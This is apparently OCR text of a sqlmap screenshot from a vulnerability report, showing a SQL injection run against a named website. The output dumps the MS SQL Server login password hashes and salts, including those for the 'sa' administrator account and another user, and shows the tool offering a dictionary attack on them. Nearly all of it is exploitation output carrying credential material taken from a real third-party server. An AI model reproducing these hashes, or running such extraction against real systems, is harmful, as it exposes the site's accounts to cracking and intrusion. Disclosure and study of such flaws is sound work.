 o you want to store hashes to a temporary file for eventual further processing
ith other tools [y/N] n
o you want to perform a dictionary-based attack against retrieved password hash
s? [Y/n/q] n
atabase management system users password hashes:
*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: 0x01005840254ba69a3a93634e4e1628590aff833f4c137d1eea8a
header: 0x0100
salt: 5840254b
mixedcase: a69a3a93634e4e1628590aff833f4c137d1eea8a
*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x01000c63a0278620091236c59addb04a15cc5c9499465a67e0f4
header: 0x0100
salt: 0c63a027
mixedcase: 8620091236c59addb04a15cc5c9499465a67e0f4
*] sa [1]:
password hash: 0x010048a0135b34ae3bf6ea74cb576ce03eae7d63ba9a8d696262
header: 0x0100
salt: 48a0135b
mixedcase: 34ae3bf6ea74cb576ce03eae7d63ba9a8d696262
*] ZHXHT [1]:
password hash: 0x0100047b3e56c5021f01ef29b43b8dc08e3fde87fedab80bb379
header: 0x0100
salt: 047b3e56
mixedcase: c5021f01ef29b43b8dc08e3fde87fedab80bb379
14:19:54] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 5 times
14:19:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output\www.gzsjsjc.com'
*] shutting down at 14:19:54
www.wooyun.org